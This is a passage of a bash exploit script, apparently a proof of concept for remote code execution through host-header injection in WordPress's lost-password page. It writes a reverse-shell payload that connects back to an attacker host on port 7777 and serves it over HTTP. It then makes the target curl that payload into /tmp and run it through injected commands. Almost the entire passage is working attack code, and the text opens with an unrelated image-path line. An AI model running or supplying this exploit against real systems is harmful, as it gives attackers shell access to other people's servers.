 # Serve payload/bash script on :80
RCE_exec_cmd="sleep 3 && /bin/bash -i >& /dev/tcp/$rev_host/7777 0>&1"
echo "$RCE_exec_cmd" > r
python -m SimpleHTTPServer 80 2>/dev/null >&2 &
hpid=$!
# Save payload on the target in /tmp/rce
cmd="/usr/bin/curl -o/tmp/r $rev_host/r"
prep_host_header "$cmd"
curl -H"Host: $host_header" -s -d 'user_login=galigigi&wp-submit=Get+New+Password' $target/wp-login.php?action=lostpassword
echo -e "\n\e[92m[+]\e[0m Payload sent successfully"
# Execute payload (RCE_exec_cmd) on the target /bin/bash /tmp/rce
cmd="/bin/bash /tmp/r"
prep_host_header "$cmd"
curl -H"Host: $host_header" -d 'user_login=galigigi&wp-submit=Get+New+Password' $target/wp-login.php?action=lostpassword &
echo -e "\n\e[92m[+]\033[0m Payload executed!"